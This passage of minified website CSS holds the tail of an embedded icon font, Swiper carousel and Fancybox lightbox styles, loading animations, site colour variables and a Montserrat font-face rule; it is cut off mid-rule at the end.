c9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA');font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper::before{content:'';flex-shrink:0;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper::before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper::before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper::after{content:'';position:absolute;left:0;top:0;pointer-events:none}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper::after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper::after{width:1px;height:var(--swiper-virtual-size)}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);height:var(--swiper-navigation-size);margin-top:calc(0 - (var(--swiper-navigation-size)/2));z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:0;cursor:auto;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;font-variant:initial;line-height:1}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:'next'}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));display:inline-block;border-radius:50%;background:var(--swiper-pagination-bullet-inactive-color,#000);opacity:var(--swiper-pagination-bullet-inactive-opacity,.2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity,1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.swiper .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-next+.swiper-slide,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;opacity:.6;z-index:0}.swiper-cube .swiper-cube-shadow:before{content:'';background:#000;position:absolute;left:0;top:0;bottom:0;right:0;filter:blur(50px)}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{transform-origin:center bottom;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}@charset "UTF-8";.fancybox-enabled{overflow:hidden}.fancybox-enabled body{overflow:visible;height:100%}.fancybox-is-hidden{position:absolute;top:-9999px;left:-9999px;visibility:hidden}.fancybox-container{position:fixed;top:0;left:0;width:100%;height:100%;z-index:99993;-webkit-tap-highlight-color:transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0)}.fancybox-container~.fancybox-container{z-index:99992}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{position:absolute;top:0;right:0;bottom:0;left:0}.fancybox-outer{overflow-y:auto;-webkit-overflow-scrolling:touch}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.87;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-caption-wrap,.fancybox-infobar,.fancybox-toolbar{position:absolute;direction:ltr;z-index:99997;opacity:0;visibility:hidden;transition:opacity .25s,visibility 0s linear .25s;box-sizing:border-box}.fancybox-show-caption .fancybox-caption-wrap,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;visibility:visible;transition:opacity .25s,visibility 0s}.fancybox-infobar{top:0;left:50%;margin-left:-79px}.fancybox-infobar__body{display:inline-block;width:70px;line-height:44px;font-size:13px;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;text-align:center;color:#ddd;background-color:rgba(30,30,30,.7);pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-font-smoothing:subpixel-antialiased}.fancybox-toolbar{top:0;right:0}.fancybox-stage{overflow:hidden;direction:ltr;z-index:99994;-webkit-transform:translateZ(0)}.fancybox-slide{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:0;overflow:auto;outline:none;white-space:normal;box-sizing:border-box;text-align:center;z-index:99994;-webkit-overflow-scrolling:touch;display:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.fancybox-slide:before{content:"";display:inline-block;vertical-align:middle;height:100%;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--image{overflow:visible}.fancybox-slide--image:before{display:none}.fancybox-slide--video .fancybox-content,.fancybox-slide--video iframe{background:#000}.fancybox-slide--map .fancybox-content,.fancybox-slide--map iframe{background:#e5e3df}.fancybox-slide--next{z-index:99995}.fancybox-slide>div{display:inline-block;position:relative;padding:24px;margin:44px 0;border-width:0;vertical-align:middle;text-align:left;background-color:#fff;overflow:auto;box-sizing:border-box}.fancybox-slide .fancybox-image-wrap{position:absolute;top:0;left:0;margin:0;padding:0;border:0;z-index:99995;background:transparent;cursor:default;overflow:visible;-webkit-transform-origin:top left;transform-origin:top left;background-size:100% 100%;background-repeat:no-repeat;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-can-zoomOut .fancybox-image-wrap{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-image-wrap{cursor:zoom-in}.fancybox-can-drag .fancybox-image-wrap{cursor:-webkit-grab;cursor:grab}.fancybox-is-dragging .fancybox-image-wrap{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-image,.fancybox-spaceball{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:0;border:0;max-width:none;max-height:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-spaceball{z-index:1}.fancybox-slide--iframe .fancybox-content{padding:0;width:80%;height:80%;max-width:calc(100% - 100px);max-height:calc(100% - 88px);overflow:visible;background:#fff}.fancybox-iframe{display:block;padding:0;border:0;height:100%}.fancybox-error,.fancybox-iframe{margin:0;width:100%;background:#fff}.fancybox-error{padding:40px;max-width:380px;cursor:default}.fancybox-error p{margin:0;padding:0;color:#444;font:16px/20px Helvetica Neue,Helvetica,Arial,sans-serif}.fancybox-close-small{position:absolute;top:0;right:0;width:44px;height:44px;padding:0;margin:0;border:0;border-radius:0;outline:none;background:transparent;z-index:10;cursor:pointer}.fancybox-close-small:after{content:"×";position:absolute;top:5px;right:5px;width:30px;height:30px;font:20px/30px 'Rubik',Arial,Helvetica Neue,Helvetica,sans-serif;color:#888;font-weight:300;text-align:center;border-radius:50%;border-width:0;background:#fff;transition:background .25s;box-sizing:border-box;z-index:2}.fancybox-close-small:focus:after{outline:1px dotted #888}.fancybox-close-small:hover:after{color:#555;background:#eee}.fancybox-slide--iframe .fancybox-close-small{top:0;right:-44px}.fancybox-slide--iframe .fancybox-close-small:after{background:transparent;font-size:35px;color:#aaa}.fancybox-slide--iframe .fancybox-close-small:hover:after{color:#fff}.fancybox-caption-wrap{bottom:0;left:0;right:0;padding:60px 30px 0;background:linear-gradient(180deg,transparent 0,rgba(0,0,0,.1) 20%,rgba(0,0,0,.2) 40%,rgba(0,0,0,.6) 80%,rgba(0,0,0,.8));pointer-events:none}.fancybox-caption{padding:30px 0;border-top:1px solid hsla(0,0%,100%,.4);font-size:14px;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;color:#fff;line-height:20px;-webkit-text-size-adjust:none}.fancybox-caption a,.fancybox-caption button,.fancybox-caption select{pointer-events:all}.fancybox-caption a{color:#fff;text-decoration:underline}.fancybox-button{display:inline-block;position:relative;margin:0;padding:0;border:0;width:44px;height:44px;line-height:44px;text-align:center;background:transparent;color:#ddd;border-radius:0;cursor:pointer;vertical-align:top;outline:none}.fancybox-button[disabled]{cursor:default;pointer-events:none}.fancybox-button,.fancybox-infobar__body{background:rgba(30,30,30,.6)}.fancybox-button:hover:not([disabled]){color:#fff;background:rgba(0,0,0,.8)}.fancybox-button:after,.fancybox-button:before{content:"";pointer-events:none;position:absolute;background-color:currentColor;color:currentColor;opacity:.9;box-sizing:border-box;display:inline-block}.fancybox-button[disabled]:after,.fancybox-button[disabled]:before{opacity:.3}.fancybox-button--left:after,.fancybox-button--right:after{top:18px;width:6px;height:6px;background:transparent;border-top:2px solid currentColor;border-right:2px solid currentColor}.fancybox-button--left:after{left:20px;-webkit-transform:rotate(-135deg);transform:rotate(-135deg)}.fancybox-button--right:after{right:20px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.fancybox-button--left{border-bottom-left-radius:5px}.fancybox-button--right{border-bottom-right-radius:5px}.fancybox-button--close:after,.fancybox-button--close:before{content:"";display:inline-block;position:absolute;height:2px;width:16px;top:calc(50% - 1px);left:calc(50% - 8px)}.fancybox-button--close:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.fancybox-button--close:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.fancybox-arrow{position:absolute;top:50%;margin:-50px 0 0;height:100px;width:54px;padding:0;border:0;outline:none;background:none;cursor:pointer;z-index:99995;opacity:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;transition:opacity .25s}.fancybox-arrow:after{content:"";position:absolute;top:28px;width:44px;height:44px;background-color:rgba(30,30,30,.8);background-image:url([data-uri]);background-repeat:no-repeat;background-position:50%;background-size:24px 24px}.fancybox-arrow--right{right:0}.fancybox-arrow--left{left:0;-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fancybox-arrow--left:after,.fancybox-arrow--right:after{left:0}.fancybox-show-nav .fancybox-arrow{opacity:.6}.fancybox-show-nav .fancybox-arrow[disabled]{opacity:.3}.fancybox-slide>.fancybox-loading{border:6px solid hsla(0,0%,39%,.4);border-top:6px solid hsla(0,0%,100%,.6);border-radius:100%;height:50px;width:50px;-webkit-animation:a .8s infinite linear;animation:a .8s infinite linear;background:transparent;position:absolute;top:50%;left:50%;margin-top:-25px;margin-left:-25px;z-index:99999}@-webkit-keyframes a{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes a{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);opacity:0}.fancybox-fx-slide.fancybox-slide--next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);opacity:0}.fancybox-fx-slide.fancybox-slide--current{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{-webkit-transform:scale3d(1.5,1.5,1.5);transform:scale3d(1.5,1.5,1.5);opacity:0}.fancybox-fx-zoom-in-out.fancybox-slide--next{-webkit-transform:scale3d(.5,.5,.5);transform:scale3d(.5,.5,.5);opacity:0}.fancybox-fx-zoom-in-out.fancybox-slide--current{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}.fancybox-fx-rotate.fancybox-slide--previous{-webkit-transform:rotate(-1turn);transform:rotate(-1turn);opacity:0}.fancybox-fx-rotate.fancybox-slide--next{-webkit-transform:rotate(1turn);transform:rotate(1turn);opacity:0}.fancybox-fx-rotate.fancybox-slide--current{-webkit-transform:rotate(0deg);transform:rotate(0deg);opacity:1}.fancybox-fx-circular.fancybox-slide--previous{-webkit-transform:scale3d(0,0,0) translate3d(-100%,0,0);transform:scale3d(0,0,0) translate3d(-100%,0,0);opacity:0}.fancybox-fx-circular.fancybox-slide--next{-webkit-transform:scale3d(0,0,0) translate3d(100%,0,0);transform:scale3d(0,0,0) translate3d(100%,0,0);opacity:0}.fancybox-fx-circular.fancybox-slide--current{-webkit-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0);opacity:1}.fancybox-fx-tube.fancybox-slide--previous{-webkit-transform:translate3d(-100%,0,0) scale(.1) skew(-10deg);transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{-webkit-transform:translate3d(100%,0,0) scale(.1) skew(10deg);transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}@media(max-width:800px){.fancybox-infobar{left:0;margin-left:0}.fancybox-button--left,.fancybox-button--right{display:none!important}.fancybox-caption{padding:20px 0;margin:0}}.fancybox-button--fullscreen:before{width:15px;height:11px;left:calc(50% - 7px);top:calc(50% - 6px);border:2px solid;background:none}.fancybox-button--pause:before,.fancybox-button--play:before{top:calc(50% - 6px);left:calc(50% - 4px);background:transparent}.fancybox-button--play:before{width:0;height:0;border-top:6px inset transparent;border-bottom:6px inset transparent;border-left:10px solid;border-radius:1px}.fancybox-button--pause:before{width:7px;height:11px;border-style:solid;border-width:0 2px}.fancybox-button--thumbs,.fancybox-thumbs{display:none}@media(min-width:800px){.fancybox-button--thumbs{display:inline-block}.fancybox-button--thumbs span{font-size:23px}.fancybox-button--thumbs:before{width:3px;height:3px;top:calc(50% - 2px);left:calc(50% - 2px);box-shadow:0 -4px 0,-4px -4px 0,4px -4px 0,inset 0 0 0 32px,-4px 0 0,4px 0 0,0 4px 0,-4px 4px 0,4px 4px 0}.fancybox-thumbs{position:absolute;top:0;right:0;bottom:0;left:auto;width:220px;margin:0;padding:5px 5px 0 0;background:#fff;word-break:normal;-webkit-tap-highlight-color:transparent;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;box-sizing:border-box;z-index:99995}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:220px}.fancybox-thumbs>ul{list-style:none;position:absolute;position:relative;width:100%;height:100%;margin:0;padding:0;overflow-x:hidden;overflow-y:auto;font-size:0}.fancybox-thumbs>ul>li{float:left;overflow:hidden;max-width:50%;padding:0;margin:0;width:105px;height:75px;position:relative;cursor:pointer;outline:none;border:5px solid transparent;border-top-width:0;border-right-width:0;-webkit-tap-highlight-color:transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;box-sizing:border-box}li.fancybox-thumbs-loading{background:rgba(0,0,0,.1)}.fancybox-thumbs>ul>li>img{position:absolute;top:0;left:0;min-width:100%;min-height:100%;max-width:none;max-height:none;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-thumbs>ul>li:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:2px;border:4px solid #4ea7f9;z-index:99991;opacity:0;transition:all .2s cubic-bezier(.25,.46,.45,.94)}.fancybox-thumbs>ul>li.fancybox-thumbs-active:before{opacity:1}}@keyframes rotating{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes show{0%{opacity:0}100%{opacity:1}}html.loading{overflow:hidden;overflow:hidden;height:100%}.popup__content.loading:before,button.loading:before{content:"";position:fixed;height:100%;width:100%;z-index:1;background-color:#c4c4c463;animation:show 1s;left:0;bottom:0}.popup__content.loading:after,button.loading:after{font:normal normal normal 14px/1 FontAwesome;content:'';position:fixed;display:flex;justify-content:center;align-items:center;z-index:101;color:#d71a21;left:0;right:0;margin:auto;width:min-content;height:min-content;top:0;bottom:0;font-size:59px;animation:rotating 2s linear infinite,show .8s}:root{--body_bg:#fbfbfe;--body_bg_2:#f1f2f7;--text_color:#000;--text_color_1:#fff;--text_color_2:#8289a3;--text_color_3:#232d51;--text_color_4:#b3b9cf;--text_color_5:#272727;--link_color:#6992d9;--line_color_1:#dbdeeb;--color_red:#f32735;--color_red_2:#d71a21;--color_red_3:#f42736;--color_yellow:#ffefc9;--color_yellow_2:#ffd500;--color_yellow_3:#fffbef;--color_yellow_4:#ffc400;--color_yellow_5:#fd0;--color_yellow_6:#ffe353;--color_yellow_7:#fff3b8;--color_yellow_8:#fff8cc;--color_yellow_9:#fffdf2;--color_grey:#b3b9cf;--color_grey_2:#fafafa;--color_grey_3:#f5f7fe;--color_grey_4:#dbdeeb;--color_grey_5:#333;--color_grey_6:#ebebeb;--color_grey_7:#cbcbcb;--color_grey_8:#dbdfec;--color_grey_9:#c3cae1;--color_grey_10:#f0f1f6;--color_grey_11:#e7ebf9;--color_grey_12:#cccfdb;--color_grey_13:#707070;--color_green:#2fae3c;--color_green_2:#109b06;--color_green_3:#46870d;--color_green_4:#64b804;--color_green_5:#5baf1b;--color_blue:#6992d9;--color_white:#fff;--color_purple:#f32766;--color_orange:#ff4e00;--color_magenta:#8152c8;--color_black:#000;--footer_bg:#232d51;--footer_line:#4a557d;--shadow_1:rgba(0,0,0,.05);--shadow_2:rgba(105,146,217,.3);--shadow_3:rgba(0,0,0,.16);--shadow_4:rgba(0,0,0,.1);--shadow_5:rgba(0,0,0,.2);--shadow_popup:rgba(35,45,81,.7)}.bg_2{background-color:var(--body_bg_2)}@font-face{font-family:'Montserrat';font-display:swap;src:local('Montserrat-Light'),url('https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Light.woff2') format('woff2'),url('https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Light.ttf') 